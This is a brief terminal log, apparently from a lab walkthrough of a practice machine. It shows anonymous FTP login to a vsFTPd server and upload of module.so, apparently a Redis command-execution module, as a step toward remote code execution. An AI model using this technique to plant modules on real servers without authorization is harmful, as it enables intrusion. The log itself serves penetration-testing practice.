 ┌──(kali㉿kali)-[~/pg/sybaris/RedisModules-ExecuteCommand]
└─$ ftp 192.168.178.93
Connected to 192.168.178.93.
220 (vsFTPd 3.0.2)
Name (192.168.178.93:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd pub
250 Directory successfully changed.
ftp> upload module.so
?Invalid command.
ftp> put module.so
local: module.so remote: module.so
229 Entering Extended Passive Mode (|||10095|).
150 Ok to send data.
100% |*****************************************************| 47728 1.34 MiB/s 00:00 ETA
226 Transfer complete.
47728 bytes sent in 00:00 (362.41 KiB/s)
ftp>